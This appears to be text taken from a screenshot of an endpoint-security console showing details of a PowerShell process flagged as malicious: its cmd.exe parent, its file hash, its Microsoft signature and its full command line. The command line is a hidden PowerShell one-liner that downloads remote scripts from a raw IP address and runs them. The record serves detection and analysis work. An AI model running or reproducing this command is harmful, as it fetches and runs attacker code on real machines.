 Owner machines
Owner users
powershell.exe
Malicious processes
cmd.exe
Parent process
No Connections
Incoming connections
Unknown Connection
Outgoing connections
114 Modules
Loaded modules
Unknown Process
Child processes
File
Unknown
Reputation
Verified
Signature
5330fedad485e0e4c23b2abe1075a1f984fde9fc
File Hash
Microsoft Corporation
Company Name
Microsoft® Windows® Operating System
Product Name
Execution
Powershell.Exe -NoP -NonI -W Hidden "If((Get-WmiObject Win32_OperatingSystem).Osarchitecture.Contains('64')){IEX(New-Object
Net.WebClient).DownloadString('Http://45.199.154.147:8000/In6.Ps1')}Else{IEX(New-Object Net.WebClient).DownloadString('Http://45.199.154.147:8000/In3.Ps1')}"
Command Line